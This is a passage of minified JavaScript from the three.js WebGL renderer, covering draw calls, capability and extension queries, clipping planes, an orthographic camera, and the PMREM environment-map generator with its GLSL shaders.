i=0;i<drawCount;i++)elementCount+=counts[i];info.update(elementCount,mode,1)}function renderMultiDrawInstances(starts,counts,drawCount,primcount){if(drawCount===0)return;const extension=extensions.get("WEBGL_multi_draw");if(extension===null)for(let i=0;i<starts.length;i++)renderInstances(starts[i],counts[i],primcount[i]);else{extension.multiDrawArraysInstancedWEBGL(mode,starts,0,counts,0,primcount,0,drawCount);let elementCount=0;for(let i=0;i<drawCount;i++)elementCount+=counts[i];for(let i=0;i<primcount.length;i++)info.update(elementCount,mode,primcount[i])}}this.setMode=setMode,this.render=render,this.renderInstances=renderInstances,this.renderMultiDraw=renderMultiDraw,this.renderMultiDrawInstances=renderMultiDrawInstances}function WebGLCapabilities(gl,extensions,parameters,utils){let maxAnisotropy;function getMaxAnisotropy(){if(maxAnisotropy!==void 0)return maxAnisotropy;if(extensions.has("EXT_texture_filter_anisotropic")===!0){const extension=extensions.get("EXT_texture_filter_anisotropic");maxAnisotropy=gl.getParameter(extension.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}else maxAnisotropy=0;return maxAnisotropy}function textureFormatReadable(textureFormat){return!(textureFormat!==RGBAFormat&&utils.convert(textureFormat)!==gl.getParameter(gl.IMPLEMENTATION_COLOR_READ_FORMAT))}function textureTypeReadable(textureType){const halfFloatSupportedByExt=textureType===HalfFloatType&&(extensions.has("EXT_color_buffer_half_float")||extensions.has("EXT_color_buffer_float"));return!(textureType!==UnsignedByteType&&utils.convert(textureType)!==gl.getParameter(gl.IMPLEMENTATION_COLOR_READ_TYPE)&&textureType!==FloatType&&!halfFloatSupportedByExt)}function getMaxPrecision(precision2){if(precision2==="highp"){if(gl.getShaderPrecisionFormat(gl.VERTEX_SHADER,gl.HIGH_FLOAT).precision>0&&gl.getShaderPrecisionFormat(gl.FRAGMENT_SHADER,gl.HIGH_FLOAT).precision>0)return"highp";precision2="mediump"}return precision2==="mediump"&&gl.getShaderPrecisionFormat(gl.VERTEX_SHADER,gl.MEDIUM_FLOAT).precision>0&&gl.getShaderPrecisionFormat(gl.FRAGMENT_SHADER,gl.MEDIUM_FLOAT).precision>0?"mediump":"lowp"}let precision=parameters.precision!==void 0?parameters.precision:"highp";const maxPrecision=getMaxPrecision(precision);maxPrecision!==precision&&(console.warn("THREE.WebGLRenderer:",precision,"not supported, using",maxPrecision,"instead."),precision=maxPrecision);const logarithmicDepthBuffer=parameters.logarithmicDepthBuffer===!0,maxTextures=gl.getParameter(gl.MAX_TEXTURE_IMAGE_UNITS),maxVertexTextures=gl.getParameter(gl.MAX_VERTEX_TEXTURE_IMAGE_UNITS),maxTextureSize=gl.getParameter(gl.MAX_TEXTURE_SIZE),maxCubemapSize=gl.getParameter(gl.MAX_CUBE_MAP_TEXTURE_SIZE),maxAttributes=gl.getParameter(gl.MAX_VERTEX_ATTRIBS),maxVertexUniforms=gl.getParameter(gl.MAX_VERTEX_UNIFORM_VECTORS),maxVaryings=gl.getParameter(gl.MAX_VARYING_VECTORS),maxFragmentUniforms=gl.getParameter(gl.MAX_FRAGMENT_UNIFORM_VECTORS),vertexTextures=maxVertexTextures>0,maxSamples=gl.getParameter(gl.MAX_SAMPLES);return{isWebGL2:!0,getMaxAnisotropy,getMaxPrecision,textureFormatReadable,textureTypeReadable,precision,logarithmicDepthBuffer,maxTextures,maxVertexTextures,maxTextureSize,maxCubemapSize,maxAttributes,maxVertexUniforms,maxVaryings,maxFragmentUniforms,vertexTextures,maxSamples}}function WebGLClipping(properties){const scope=this;let globalState=null,numGlobalPlanes=0,localClippingEnabled=!1,renderingShadows=!1;const plane=new Plane,viewNormalMatrix=new Matrix3,uniform={value:null,needsUpdate:!1};this.uniform=uniform,this.numPlanes=0,this.numIntersection=0,this.init=function(planes,enableLocalClipping){const enabled=planes.length!==0||enableLocalClipping||numGlobalPlanes!==0||localClippingEnabled;return localClippingEnabled=enableLocalClipping,numGlobalPlanes=planes.length,enabled},this.beginShadows=function(){renderingShadows=!0,projectPlanes(null)},this.endShadows=function(){renderingShadows=!1},this.setGlobalState=function(planes,camera){globalState=projectPlanes(planes,camera,0)},this.setState=function(material,camera,useCache){const planes=material.clippingPlanes,clipIntersection=material.clipIntersection,clipShadows=material.clipShadows,materialProperties=properties.get(material);if(!localClippingEnabled||planes===null||planes.length===0||renderingShadows&&!clipShadows)renderingShadows?projectPlanes(null):resetGlobalState();else{const nGlobal=renderingShadows?0:numGlobalPlanes,lGlobal=nGlobal*4;let dstArray=materialProperties.clippingState||null;uniform.value=dstArray,dstArray=projectPlanes(planes,camera,lGlobal,useCache);for(let i=0;i!==lGlobal;++i)dstArray[i]=globalState[i];materialProperties.clippingState=dstArray,this.numIntersection=clipIntersection?this.numPlanes:0,this.numPlanes+=nGlobal}};function resetGlobalState(){uniform.value!==globalState&&(uniform.value=globalState,uniform.needsUpdate=numGlobalPlanes>0),scope.numPlanes=numGlobalPlanes,scope.numIntersection=0}function projectPlanes(planes,camera,dstOffset,skipTransform){const nPlanes=planes!==null?planes.length:0;let dstArray=null;if(nPlanes!==0){if(dstArray=uniform.value,skipTransform!==!0||dstArray===null){const flatSize=dstOffset+nPlanes*4,viewMatrix=camera.matrixWorldInverse;viewNormalMatrix.getNormalMatrix(viewMatrix),(dstArray===null||dstArray.length<flatSize)&&(dstArray=new Float32Array(flatSize));for(let i=0,i4=dstOffset;i!==nPlanes;++i,i4+=4)plane.copy(planes[i]).applyMatrix4(viewMatrix,viewNormalMatrix),plane.normal.toArray(dstArray,i4),dstArray[i4+3]=plane.constant}uniform.value=dstArray,uniform.needsUpdate=!0}return scope.numPlanes=nPlanes,scope.numIntersection=0,dstArray}}function WebGLCubeMaps(renderer){let cubemaps=new WeakMap;function mapTextureMapping(texture,mapping){return mapping===EquirectangularReflectionMapping?texture.mapping=CubeReflectionMapping:mapping===EquirectangularRefractionMapping&&(texture.mapping=CubeRefractionMapping),texture}function get(texture){if(texture&&texture.isTexture){const mapping=texture.mapping;if(mapping===EquirectangularReflectionMapping||mapping===EquirectangularRefractionMapping)if(cubemaps.has(texture)){const cubemap=cubemaps.get(texture).texture;return mapTextureMapping(cubemap,texture.mapping)}else{const image=texture.image;if(image&&image.height>0){const renderTarget=new WebGLCubeRenderTarget(image.height);return renderTarget.fromEquirectangularTexture(renderer,texture),cubemaps.set(texture,renderTarget),texture.addEventListener("dispose",onTextureDispose),mapTextureMapping(renderTarget.texture,texture.mapping)}else return null}}return texture}function onTextureDispose(event2){const texture=event2.target;texture.removeEventListener("dispose",onTextureDispose);const cubemap=cubemaps.get(texture);cubemap!==void 0&&(cubemaps.delete(texture),cubemap.dispose())}function dispose(){cubemaps=new WeakMap}return{get,dispose}}class OrthographicCamera extends Camera{constructor(left=-1,right=1,top=1,bottom=-1,near=.1,far=2e3){super(),this.isOrthographicCamera=!0,this.type="OrthographicCamera",this.zoom=1,this.view=null,this.left=left,this.right=right,this.top=top,this.bottom=bottom,this.near=near,this.far=far,this.updateProjectionMatrix()}copy(source,recursive){return super.copy(source,recursive),this.left=source.left,this.right=source.right,this.top=source.top,this.bottom=source.bottom,this.near=source.near,this.far=source.far,this.zoom=source.zoom,this.view=source.view===null?null:Object.assign({},source.view),this}setViewOffset(fullWidth,fullHeight,x,y,width,height){this.view===null&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=fullWidth,this.view.fullHeight=fullHeight,this.view.offsetX=x,this.view.offsetY=y,this.view.width=width,this.view.height=height,this.updateProjectionMatrix()}clearViewOffset(){this.view!==null&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const dx=(this.right-this.left)/(2*this.zoom),dy=(this.top-this.bottom)/(2*this.zoom),cx=(this.right+this.left)/2,cy=(this.top+this.bottom)/2;let left=cx-dx,right=cx+dx,top=cy+dy,bottom=cy-dy;if(this.view!==null&&this.view.enabled){const scaleW=(this.right-this.left)/this.view.fullWidth/this.zoom,scaleH=(this.top-this.bottom)/this.view.fullHeight/this.zoom;left+=scaleW*this.view.offsetX,right=left+scaleW*this.view.width,top-=scaleH*this.view.offsetY,bottom=top-scaleH*this.view.height}this.projectionMatrix.makeOrthographic(left,right,top,bottom,this.near,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(meta){const data=super.toJSON(meta);return data.object.zoom=this.zoom,data.object.left=this.left,data.object.right=this.right,data.object.top=this.top,data.object.bottom=this.bottom,data.object.near=this.near,data.object.far=this.far,this.view!==null&&(data.object.view=Object.assign({},this.view)),data}}const LOD_MIN=4,EXTRA_LOD_SIGMA=[.125,.215,.35,.446,.526,.582],MAX_SAMPLES=20,_flatCamera=new OrthographicCamera,_clearColor=new Color;let _oldTarget=null,_oldActiveCubeFace=0,_oldActiveMipmapLevel=0,_oldXrEnabled=!1;const PHI=(1+Math.sqrt(5))/2,INV_PHI=1/PHI,_axisDirections=[new Vector3(-PHI,INV_PHI,0),new Vector3(PHI,INV_PHI,0),new Vector3(-INV_PHI,0,PHI),new Vector3(INV_PHI,0,PHI),new Vector3(0,PHI,-INV_PHI),new Vector3(0,PHI,INV_PHI),new Vector3(-1,1,-1),new Vector3(1,1,-1),new Vector3(-1,1,1),new Vector3(1,1,1)];class PMREMGenerator{constructor(renderer){this._renderer=renderer,this._pingPongRenderTarget=null,this._lodMax=0,this._cubeSize=0,this._lodPlanes=[],this._sizeLods=[],this._sigmas=[],this._blurMaterial=null,this._cubemapMaterial=null,this._equirectMaterial=null,this._compileMaterial(this._blurMaterial)}fromScene(scene,sigma=0,near=.1,far=100){_oldTarget=this._renderer.getRenderTarget(),_oldActiveCubeFace=this._renderer.getActiveCubeFace(),_oldActiveMipmapLevel=this._renderer.getActiveMipmapLevel(),_oldXrEnabled=this._renderer.xr.enabled,this._renderer.xr.enabled=!1,this._setSize(256);const cubeUVRenderTarget=this._allocateTargets();return cubeUVRenderTarget.depthBuffer=!0,this._sceneToCubeUV(scene,near,far,cubeUVRenderTarget),sigma>0&&this._blur(cubeUVRenderTarget,0,0,sigma),this._applyPMREM(cubeUVRenderTarget),this._cleanup(cubeUVRenderTarget),cubeUVRenderTarget}fromEquirectangular(equirectangular,renderTarget=null){return this._fromTexture(equirectangular,renderTarget)}fromCubemap(cubemap,renderTarget=null){return this._fromTexture(cubemap,renderTarget)}compileCubemapShader(){this._cubemapMaterial===null&&(this._cubemapMaterial=_getCubemapMaterial(),this._compileMaterial(this._cubemapMaterial))}compileEquirectangularShader(){this._equirectMaterial===null&&(this._equirectMaterial=_getEquirectMaterial(),this._compileMaterial(this._equirectMaterial))}dispose(){this._dispose(),this._cubemapMaterial!==null&&this._cubemapMaterial.dispose(),this._equirectMaterial!==null&&this._equirectMaterial.dispose()}_setSize(cubeSize){this._lodMax=Math.floor(Math.log2(cubeSize)),this._cubeSize=Math.pow(2,this._lodMax)}_dispose(){this._blurMaterial!==null&&this._blurMaterial.dispose(),this._pingPongRenderTarget!==null&&this._pingPongRenderTarget.dispose();for(let i=0;i<this._lodPlanes.length;i++)this._lodPlanes[i].dispose()}_cleanup(outputTarget){this._renderer.setRenderTarget(_oldTarget,_oldActiveCubeFace,_oldActiveMipmapLevel),this._renderer.xr.enabled=_oldXrEnabled,outputTarget.scissorTest=!1,_setViewport(outputTarget,0,0,outputTarget.width,outputTarget.height)}_fromTexture(texture,renderTarget){texture.mapping===CubeReflectionMapping||texture.mapping===CubeRefractionMapping?this._setSize(texture.image.length===0?16:texture.image[0].width||texture.image[0].image.width):this._setSize(texture.image.width/4),_oldTarget=this._renderer.getRenderTarget(),_oldActiveCubeFace=this._renderer.getActiveCubeFace(),_oldActiveMipmapLevel=this._renderer.getActiveMipmapLevel(),_oldXrEnabled=this._renderer.xr.enabled,this._renderer.xr.enabled=!1;const cubeUVRenderTarget=renderTarget||this._allocateTargets();return this._textureToCubeUV(texture,cubeUVRenderTarget),this._applyPMREM(cubeUVRenderTarget),this._cleanup(cubeUVRenderTarget),cubeUVRenderTarget}_allocateTargets(){const width=3*Math.max(this._cubeSize,112),height=4*this._cubeSize,params={magFilter:LinearFilter,minFilter:LinearFilter,generateMipmaps:!1,type:HalfFloatType,format:RGBAFormat,colorSpace:LinearSRGBColorSpace,depthBuffer:!1},cubeUVRenderTarget=_createRenderTarget(width,height,params);if(this._pingPongRenderTarget===null||this._pingPongRenderTarget.width!==width||this._pingPongRenderTarget.height!==height){this._pingPongRenderTarget!==null&&this._dispose(),this._pingPongRenderTarget=_createRenderTarget(width,height,params);const{_lodMax}=this;({sizeLods:this._sizeLods,lodPlanes:this._lodPlanes,sigmas:this._sigmas}=_createPlanes(_lodMax)),this._blurMaterial=_getBlurShader(_lodMax,width,height)}return cubeUVRenderTarget}_compileMaterial(material){const tmpMesh=new Mesh(this._lodPlanes[0],material);this._renderer.compile(tmpMesh,_flatCamera)}_sceneToCubeUV(scene,near,far,cubeUVRenderTarget){const cubeCamera=new PerspectiveCamera(90,1,near,far),upSign=[1,-1,1,1,1,1],forwardSign=[1,1,1,-1,-1,-1],renderer=this._renderer,originalAutoClear=renderer.autoClear,toneMapping=renderer.toneMapping;renderer.getClearColor(_clearColor),renderer.toneMapping=NoToneMapping,renderer.autoClear=!1;const backgroundMaterial=new MeshBasicMaterial({name:"PMREM.Background",side:BackSide,depthWrite:!1,depthTest:!1}),backgroundBox=new Mesh(new BoxGeometry,backgroundMaterial);let useSolidColor=!1;const background=scene.background;background?background.isColor&&(backgroundMaterial.color.copy(background),scene.background=null,useSolidColor=!0):(backgroundMaterial.color.copy(_clearColor),useSolidColor=!0);for(let i=0;i<6;i++){const col=i%3;col===0?(cubeCamera.up.set(0,upSign[i],0),cubeCamera.lookAt(forwardSign[i],0,0)):col===1?(cubeCamera.up.set(0,0,upSign[i]),cubeCamera.lookAt(0,forwardSign[i],0)):(cubeCamera.up.set(0,upSign[i],0),cubeCamera.lookAt(0,0,forwardSign[i]));const size=this._cubeSize;_setViewport(cubeUVRenderTarget,col*size,i>2?size:0,size,size),renderer.setRenderTarget(cubeUVRenderTarget),useSolidColor&&renderer.render(backgroundBox,cubeCamera),renderer.render(scene,cubeCamera)}backgroundBox.geometry.dispose(),backgroundBox.material.dispose(),renderer.toneMapping=toneMapping,renderer.autoClear=originalAutoClear,scene.background=background}_textureToCubeUV(texture,cubeUVRenderTarget){const renderer=this._renderer,isCubeTexture=texture.mapping===CubeReflectionMapping||texture.mapping===CubeRefractionMapping;isCubeTexture?(this._cubemapMaterial===null&&(this._cubemapMaterial=_getCubemapMaterial()),this._cubemapMaterial.uniforms.flipEnvMap.value=texture.isRenderTargetTexture===!1?-1:1):this._equirectMaterial===null&&(this._equirectMaterial=_getEquirectMaterial());const material=isCubeTexture?this._cubemapMaterial:this._equirectMaterial,mesh=new Mesh(this._lodPlanes[0],material),uniforms=material.uniforms;uniforms.envMap.value=texture;const size=this._cubeSize;_setViewport(cubeUVRenderTarget,0,0,3*size,2*size),renderer.setRenderTarget(cubeUVRenderTarget),renderer.render(mesh,_flatCamera)}_applyPMREM(cubeUVRenderTarget){const renderer=this._renderer,autoClear=renderer.autoClear;renderer.autoClear=!1;const n=this._lodPlanes.length;for(let i=1;i<n;i++){const sigma=Math.sqrt(this._sigmas[i]*this._sigmas[i]-this._sigmas[i-1]*this._sigmas[i-1]),poleAxis=_axisDirections[(n-i-1)%_axisDirections.length];this._blur(cubeUVRenderTarget,i-1,i,sigma,poleAxis)}renderer.autoClear=autoClear}_blur(cubeUVRenderTarget,lodIn,lodOut,sigma,poleAxis){const pingPongRenderTarget=this._pingPongRenderTarget;this._halfBlur(cubeUVRenderTarget,pingPongRenderTarget,lodIn,lodOut,sigma,"latitudinal",poleAxis),this._halfBlur(pingPongRenderTarget,cubeUVRenderTarget,lodOut,lodOut,sigma,"longitudinal",poleAxis)}_halfBlur(targetIn,targetOut,lodIn,lodOut,sigmaRadians,direction,poleAxis){const renderer=this._renderer,blurMaterial=this._blurMaterial;direction!=="latitudinal"&&direction!=="longitudinal"&&console.error("blur direction must be either latitudinal or longitudinal!");const STANDARD_DEVIATIONS=3,blurMesh=new Mesh(this._lodPlanes[lodOut],blurMaterial),blurUniforms=blurMaterial.uniforms,pixels=this._sizeLods[lodIn]-1,radiansPerPixel=isFinite(sigmaRadians)?Math.PI/(2*pixels):2*Math.PI/(2*MAX_SAMPLES-1),sigmaPixels=sigmaRadians/radiansPerPixel,samples=isFinite(sigmaRadians)?1+Math.floor(STANDARD_DEVIATIONS*sigmaPixels):MAX_SAMPLES;samples>MAX_SAMPLES&&console.warn(`sigmaRadians, ${sigmaRadians}, is too large and will clip, as it requested ${samples} samples when the maximum is set to ${MAX_SAMPLES}`);const weights=[];let sum=0;for(let i=0;i<MAX_SAMPLES;++i){const x2=i/sigmaPixels,weight=Math.exp(-x2*x2/2);weights.push(weight),i===0?sum+=weight:i<samples&&(sum+=2*weight)}for(let i=0;i<weights.length;i++)weights[i]=weights[i]/sum;blurUniforms.envMap.value=targetIn.texture,blurUniforms.samples.value=samples,blurUniforms.weights.value=weights,blurUniforms.latitudinal.value=direction==="latitudinal",poleAxis&&(blurUniforms.poleAxis.value=poleAxis);const{_lodMax}=this;blurUniforms.dTheta.value=radiansPerPixel,blurUniforms.mipInt.value=_lodMax-lodIn;const outputSize=this._sizeLods[lodOut],x=3*outputSize*(lodOut>_lodMax-LOD_MIN?lodOut-_lodMax+LOD_MIN:0),y=4*(this._cubeSize-outputSize);_setViewport(targetOut,x,y,3*outputSize,2*outputSize),renderer.setRenderTarget(targetOut),renderer.render(blurMesh,_flatCamera)}}function _createPlanes(lodMax){const lodPlanes=[],sizeLods=[],sigmas=[];let lod=lodMax;const totalLods=lodMax-LOD_MIN+1+EXTRA_LOD_SIGMA.length;for(let i=0;i<totalLods;i++){const sizeLod=Math.pow(2,lod);sizeLods.push(sizeLod);let sigma=1/sizeLod;i>lodMax-LOD_MIN?sigma=EXTRA_LOD_SIGMA[i-lodMax+LOD_MIN-1]:i===0&&(sigma=0),sigmas.push(sigma);const texelSize=1/(sizeLod-2),min=-texelSize,max=1+texelSize,uv1=[min,min,max,min,max,max,min,min,max,max,min,max],cubeFaces=6,vertices=6,positionSize=3,uvSize=2,faceIndexSize=1,position=new Float32Array(positionSize*vertices*cubeFaces),uv=new Float32Array(uvSize*vertices*cubeFaces),faceIndex=new Float32Array(faceIndexSize*vertices*cubeFaces);for(let face=0;face<cubeFaces;face++){const x=face%3*2/3-1,y=face>2?0:-1,coordinates=[x,y,0,x+2/3,y,0,x+2/3,y+1,0,x,y,0,x+2/3,y+1,0,x,y+1,0];position.set(coordinates,positionSize*vertices*face),uv.set(uv1,uvSize*vertices*face);const fill=[face,face,face,face,face,face];faceIndex.set(fill,faceIndexSize*vertices*face)}const planes=new BufferGeometry;planes.setAttribute("position",new BufferAttribute(position,positionSize)),planes.setAttribute("uv",new BufferAttribute(uv,uvSize)),planes.setAttribute("faceIndex",new BufferAttribute(faceIndex,faceIndexSize)),lodPlanes.push(planes),lod>LOD_MIN&&lod--}return{lodPlanes,sizeLods,sigmas}}function _createRenderTarget(width,height,params){const cubeUVRenderTarget=new WebGLRenderTarget(width,height,params);return cubeUVRenderTarget.texture.mapping=CubeUVReflectionMapping,cubeUVRenderTarget.texture.name="PMREM.cubeUv",cubeUVRenderTarget.scissorTest=!0,cubeUVRenderTarget}function _setViewport(target,x,y,width,height){target.viewport.set(x,y,width,height),target.scissor.set(x,y,width,height)}function _getBlurShader(lodMax,width,height){const weights=new Float32Array(MAX_SAMPLES),poleAxis=new Vector3(0,1,0);return new ShaderMaterial({name:"SphericalGaussianBlur",defines:{n:MAX_SAMPLES,CUBEUV_TEXEL_WIDTH:1/width,CUBEUV_TEXEL_HEIGHT:1/height,CUBEUV_MAX_MIP:`${lodMax}.0`},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:weights},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:poleAxis}},vertexShader:_getCommonVertexShader(),fragmentShader:`

			precision mediump float;
			precision mediump int;

			varying vec3 vOutputDirection;

			uniform sampler2D envMap;
			uniform int samples;
			uniform float weights[ n ];
			uniform bool latitudinal;
			uniform float dTheta;
			uniform float mipInt;
			uniform vec3 poleAxis;

			#define ENVMAP_TYPE_CUBE_UV
			#include <cube_uv_reflection_fragment>

			vec3 getSample( float theta, vec3 axis ) {

				float cosTheta = cos( theta );
				// Rodrigues' axis-angle rotation
				vec3 sampleDirection = vOutputDirection * cosTheta
					+ cross( axis, vOutputDirection ) * sin( theta )
					+ axis * dot( axis, vOutputDirection ) * ( 1.0 - cosTheta );

				return bilinearCubeUV( envMap, sampleDirection, mipInt );

			}

			void main() {

				vec3 axis = latitudinal ? poleAxis : cross( poleAxis, vOutputDirection );

				if ( all( equal( axis, vec3( 0.0 ) ) ) ) {

					axis = vec3( vOutputDirection.z, 0.0, - vOutputDirection.x );

				}

				axis = normalize( axis );

				gl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );
				gl_FragColor.rgb += weights[ 0 ] * getSample( 0.0, axis );

				for ( int i = 1; i < n; i++ ) {

					if ( i >= samples ) {

						break;

					}

					float theta = dTheta * float( i );
					gl_FragColor.rgb += weights[ i ] * getSample( -1.0 * theta, axis );
					gl_FragColor.rgb += weights[ i ] * getSample( theta, axis );

				}

			}
		`,blending:NoBlending,depthTest:!1,depthWrite:!1})}function _getEquirectMaterial(){return new ShaderMaterial({name:"EquirectangularToCubeUV",uniforms:{envMap:{value:null}},vertexShader:_getCommonVertexShader(),fragmentShader:`

			precision mediump float;
			precision mediump int;

			varying vec3 vOutputDirection;

			uniform sampler2D envMap;

			#include <common>

			void main() {

				vec3 outputDirection = normalize( vOutputDirection );
				vec2 uv = equirectUv( outputDirection );

				gl_FragColor = vec4( texture2D ( envMap, uv ).rgb, 1.0 );

			}
		`,blending:NoBlending,depthTest:!1,depthWrite:!1})}function _getCubemapMaterial(){return new ShaderMaterial({name:"CubemapToCubeUV",uniforms:{envMap:{value:null},flipEnvMap:{value:-1}},vertexShader:_getCommonVertexShader(),fragmentShader:`

			precision mediump float;
			precision mediump int;

			uniform float flipEnvMap;

			varying vec3 vOutputDirection;

			uniform samplerCube envMap;

			void main() {

				gl_FragColor = textureCube( envMap, vec3( flipEnvMap * vOutputDirection.x, vOutputDirection.yz ) );

			}
		`,blending:NoBlending,depthTest:!1,depthWrite:!1})}function _getCommonVertexShader(){return`

		precision mediump float;
		precision mediump int;

		attribute float faceIndex;

		varying vec3 vOutputDirection;

		// RH coordinate system; PMREM face-indexing convention
		vec3 getDirection( vec2 uv, float face ) {

			uv = 2.0 * uv - 1.0;

			vec3 direction = vec3( uv, 1.0 );

			if ( face == 0.0 ) {

				direction = direction.zyx; // ( 1, v, u ) pos x

			} else if ( face == 1.0 ) {

				direction = direction.xzy;
				direction.xz *= -1.0; // ( -u, 1, -v ) pos y

			} else if ( face == 2.0 ) {

				direction.x *= -1.0; // ( -u, v, 1 ) pos z

			} else if ( face == 3.0 ) {

				direction = direction.zyx;
				direction.xz *= -1.0; // ( -1, v, -u ) neg x

			} else if ( face == 4.0 ) {

				direction = direction.xzy;
				direction.xy *= -1.0; // ( -u, -1, v ) neg y

			} else if ( face == 5.0 ) {

				direction.z *= -1.0; // ( u, v, -1 ) neg z

			}

			return direction;

		}

		void main() {

			vOutputDirection = getDirection( uv, faceIndex );
			gl_Position = vec4( position, 1.0 );

		}
	`}function WebGLCubeUVMaps(renderer){let cubeUVmaps=new WeakMap,pmremGenerator=null;function get(texture){if(texture&&texture.isTexture){const mapping=texture.mapping,isEquirectMap=mapping===EquirectangularReflectionMapping||mapping===EquirectangularRefractionMapping,isCubeMap=mapping===CubeReflectionMapping||mapping===CubeRefractionMapping;if(isEquirectMap||isCubeMap){let renderTarget=cubeUVmaps.get(texture);const currentPMREMVersion=renderTarget!==void 0?renderTarget.texture.pmremVersion:0;if(texture.isRenderTargetTexture&&texture.pmremVersion!==currentPMREMVersion)return pmremGenerator===null&&(pmremGenerator=new PMREMGenerator(renderer)),renderTarget=isEquirectMap?pmremGenerator.fromEquirectangular(texture,renderTarget):pmremGenerator.fromCubemap(texture,renderTarget),renderTarget.texture.pmremVersion=texture.pmremVersion,cubeUVmaps.set(texture,renderTarget),renderTarget.texture;if(renderTarget!==void 0)return renderTarget.texture;{const image=texture.image;return isEquirectMap&&image&&image.height>0||isCubeMap&&image&&isCubeTextureComplete(image)?(pmremGenerator===null&&(pmremGenerator=new PMREMGenerator(renderer)),renderTarget=isEquirectMap?pmremGenerator.fromEquirectangular(texture):pmremGenerator.fromCubemap(texture),renderTarget.texture.pmremVersion=texture.pmremVersion,cubeUVmaps.set(texture,renderTarget),texture.addEventListener("dispose",onTextureDispose),renderTarget.texture):null}}}return texture}function isCubeTextureComplete(image){let count=0;const length=6;for(let i=0;i<length;i++)image[i]!==void 0&&count++;return count===length}function onTextureDispose(event2){const texture=event2.target;texture.removeEventListener("dispose",onTextureDispose);const cubemapUV=cubeUVmaps.get(texture);cubemapUV!==void 0&&(cubeUVmaps.delete(texture),cubemapUV.dispose())}function dispose(){cubeUVmaps=new WeakMap,pmremGenerator!==null&&(pmremGenerator.dispose(),pmremGenerator=null)}return{get,dispose}}function WebGLExtensions(gl){const extensions={};function getExtension(name){if(extensions[name]!==void 0)return extensions[name];let extension;switch(name){case"WEBGL_depth_texture":extension=gl.getExtension("WEBGL_depth_texture")||gl.getExtension("MOZ_WEBGL_depth_texture")||gl.getExtension("WEBKIT_WEBGL_depth_texture");break;case"EXT_texture_filter_anisotropic":extension=gl.getExtension("EXT_texture_filter_anisotropic")||gl.getExtension("MOZ_EXT_texture_filter_anisotropic")||gl.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":extension=gl.getExtension("WEBGL_compressed_texture_s3tc")||gl.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||gl.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":extension=gl.getExtension("WEBGL_compressed_texture_pvrtc")||gl.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;default:extension=gl.getExtension(name)}return extensions[name]=extension,extension}return{has:function(name){return getExtension(name)!==null},init:function(){getExtension("EXT_color_buffer_float"),getExtension("WEBGL_clip_cull_distance"),getExtension("OES_texture_float_linear"),getExtension("EXT_color_buffer_half_float"),getExtension("WEBGL_multisampled_render_to_texture"),getExtension("WEBGL_render_shared_exponent")},get:function(name){const extension=getExtension(name);return extension===null&&warnOnce("THREE.WebGLRenderer: "+name+" extension not supported."),extension}}}function WebGLGeometries(gl,attributes,info,bindingStates){const geometries={},wireframeAttributes=new WeakMap;function onGeometryDispose(event2){const geometry=event2.target;geometry.index!==null&&attributes.remove(geometry.index);for(const name in geometry.attributes)attributes.remove(geometry.attributes[name]);for(const name in geometry.morphAttributes){const array=geometry.morphAttributes[name];for(let i=0,l=array.length;i<l;i++)attributes.remove(array[i])}geometry.removeEventListener("dispose",onGeometryDispose),delete geometries[geometry.id];const attribute=wireframeAttributes.get(geometry);attribute&&(attributes.remove(attribute),wireframeAttributes.delete(geometry)),bindingStates.releaseStatesOfGeometry(geometry),geometry.isInstancedBufferGeometry===!0&&delete geometry._maxInstanceCount,info.memory.geometries--}function get(object,geometry){return geometries[geometry.id]===!0||(geometry.addEventListener("dispose",onGeometryDispose),geometries[geometry.id]=!0,info.memory.geometries++),geometry}function update(geometry){const geometryAttributes=geometry.attributes;for(const name in geometryAttributes)attributes.update(geometryAttributes[name],gl.ARRAY_BUFFER);const morphAttributes=geometry.morphAttributes;for(const name in morphAttributes){const array=morphAttributes[name];for(let i=0,l=array.length;i<l;i++)attributes.update(array[i],gl.ARRAY_BUFFER)}}function updateWireframeAttribute(geometry){const indices=[],geometryIndex=geometry.index,geometryPosition=geometry.attributes.position;let version=0;if(geometryIndex!==null){const array=geometryIndex.array;version=geometryIndex.version;for(let i=0,l=array.length;i<l;i+=3){const a=array[i+0],b=array[i+1],c=array[i+2];indices.push(a,b,b,c,c,a)}}else if(geometryPosition!==void 0){const array=geometryPosition.array;version=geometryPosition.version;for(let i=0,l=array.length/3-1;i<l;i+=3){const a=i+0,b=i+1,c=i+2;indices.push(a,b,b,c,c,a)}}else return;const attribute=new(arrayNeedsUint32(indices)?Uint32BufferAttribute:Uint16BufferAttribute)(indices,1);attribute.version=version;const previousAttribute=wireframeAttributes.get(geometry);previousAttribute&&attributes.remove(previousAttribute),wireframeAttributes.set(geometry,attribute)}function getWireframeAttribute(geometry){const currentAttribute=wireframeAttributes.get(geometry);if(currentAttribute){const geometryIndex=geometry.index;geometryIndex!==null&&currentAttribute.version<geometryIndex.version&&updateWireframeAttribute(geometry)}else updateWireframeAttribute(geometry);return wireframeAttributes.get(geometry)}return{get,update,getWireframeAttribute}}function WebGLIndexedBufferRenderer(gl,extensions,info){let mode;function setMode(value){mode=value}let type,bytesPerElement;function setIndex(value){type=value.type,bytesPerElement=value.bytesPerElement}function render(start,count){gl.drawElements(mode,count,type,start*bytesPerElement),info.update(count,mode,1)}function renderInstances(start,count,primcount){primcount!==0&&(gl.drawElementsInstanced(mode,count,type,start*bytesPerElement,primcount),info.update(count,mode,primcount))}function renderMultiDraw(starts,counts,drawCount){if(drawCount===0)return;extensions.get("WEBGL_multi_draw").multiDrawElementsWEBGL(mode,counts,0,type,starts,0,drawCount);let elementCount=0;for(let i=0;i<drawCount;i++)elementCount+=counts[i];info.update(elementCount,mode,1)}function renderMultiDrawInstances(starts,counts,drawCount,primcount){if(drawCount===0)return;const extension=extensions.get("WEBGL_multi_draw");if(extension===null)for(let 